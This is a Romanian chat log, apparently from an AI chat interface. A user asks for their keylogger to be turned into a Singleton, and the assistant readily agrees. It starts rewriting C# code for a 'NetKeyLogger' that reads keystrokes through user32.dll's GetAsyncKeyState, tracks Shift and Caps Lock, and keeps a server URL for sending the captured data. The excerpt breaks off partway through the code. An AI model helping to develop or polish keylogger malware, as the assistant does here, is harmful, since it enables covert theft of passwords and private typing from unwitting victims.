 WriteOutput(str);
}
}
}
Ai putea sa imi transformi keylogger-ul intr-un Singletone?
Sigur, pot să te ajut să transformi keylogger-ul tău într-un Singleton. Modelul Singleton este utilizat
pentru a asigura că o clasă are o singură instanță și pentru a oferi un punct de acces global la acea
instanță.
Iată cum poți face acest lucru:
1. Adaugă o variabilă statică privată care să conțină instanța unică a clasei.
2. Creează o metodă publică statică care să returneze această instanță.
3. Asigură-te că constructorul este privat pentru a preveni crearea instanțelor multiple.
Iată versiunea transformată a codului tău:
csharp
Copy code
using System;
using System.Collections.Generic;
using System.Net.Http;
using System.Runtime.InteropServices;
using System.Threading;
namespace NetKeyLogger
{
internal class Program
{
// Instanța unică a clasei Program
private static Program instance;
// Lock pentru a asigura thread safety
private static readonly object lockObj = new object();
// Variabile pentru a ține minte starea tastelor Shift și Caps Lock
private bool shiftKeyPressed;
private bool capsLockOn;
// Importă funcțiile din user32.dll pentru a obține starea tastelor
[DllImport("user32.dll")]
public static extern int GetAsyncKeyState(Int32 i);
[DllImport("user32.dll")]
public static extern short GetKeyState(int nVirtKey);
// URL-ul serverului
private Uri url;